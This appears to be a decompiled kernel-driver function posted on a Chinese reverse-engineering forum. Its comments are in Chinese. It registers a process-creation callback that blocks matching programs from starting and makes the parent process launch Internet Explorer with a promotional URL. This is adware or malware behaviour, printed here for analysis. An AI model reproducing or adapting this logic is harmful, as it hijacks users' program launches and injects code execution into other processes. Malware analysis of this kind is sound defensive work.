 int __fastcall CreateProcessNotifyRoutineEx(PEPROCESS Process, HANDLE ProcessId, PPS_CREATE_NOTIFY_INFO CreateInfo)
{
  PCUNICODE_STRING ImageFileName; // rax
  PWSTR Buffer; // rdx
  int Length; // esi
  __int16 *ws_process_name; // rdi
  int v8; // eax
  __int64 i; // rcx
  struct _KPROCESS *process; // rbx
  char *v11; // rdi
  __int64 index; // rdx
  char v13; // al
  PEPROCESS v15; // [rsp+20h] [rbp-378h] BYREF
  char URL[64]; // [rsp+30h] [rbp-368h] BYREF
  char command[128]; // [rsp+70h] [rbp-328h] BYREF
  char cs_process_name[128]; // [rsp+F0h] [rbp-2A8h] BYREF
  __int16 Dst[264]; // [rsp+170h] [rbp-228h] BYREF

  memset(Dst, 0, 520);
  memset(cs_process_name, 0, sizeof(cs_process_name));
  URL[0] = 0;
  LODWORD(ImageFileName) = memset(&URL[1], 0, 0x3Fui64);
  if ( !CreateInfo )
    return ImageFileName;
  ImageFileName = CreateInfo->ImageFileName;
  if ( !ImageFileName )
    return ImageFileName;
  Buffer = ImageFileName->Buffer;
  if ( !Buffer )
    return ImageFileName;
  if ( ImageFileName->Length >= 0x208u )
    return ImageFileName;
  Length = ImageFileName->Length;
  ws_process_name = Dst;
  memmove(Dst, Buffer, ImageFileName->Length);
  if ( (CreateInfo->Flags & 1) != 0 )
  {
    v8 = Length / 2 - 1;
    for ( i = v8; i > 0; --i )
    {
      if ( Dst[i] == '\\' )
      {
        ws_process_name = &Dst[v8 + 1];
        break;
      }
      --v8;
    }
  }
  wchar2char(ws_process_name, cs_process_name);

  // 从链表中获取主页地址, 判断当前启动的进程是否有推广的URL,如有就弹出推广网页
  LODWORD(ImageFileName) = get_url_by_procname(cs_process_name, URL);
  if ( !ImageFileName )
    return ImageFileName;
  memset(command, 0, sizeof(command));
  LODWORD(ImageFileName) = 0;
  v15 = 0i64;
  CreateInfo->CreationStatus = 0xC0000022;
  if ( !strlen(URL) )
    return ImageFileName;
  LODWORD(ImageFileName) = PsLookupProcessByProcessId(CreateInfo->ParentProcessId, &v15);
  process = v15;
  if ( !v15 )
    return ImageFileName;
  memmove(command, "C:\\Program Files\\Internet Explorer\\iexplore.exe", 48ui64);
  strcat(command, " \"");
  v11 = &command[strlen(command) + 1];
  index = 0i64;
  do
  {
    v13 = URL[index++];
    v11[index - 2] = v13;
  }
  while ( v13 );
  *&command[strlen(command)] = '"';
  call_WinExec(process, command);               // 弹出指定窗口
  LODWORD(ImageFileName) = ObfDereferenceObject(v15);
  return ImageFileName;
吾爱破解论坛
www.52pojie.cn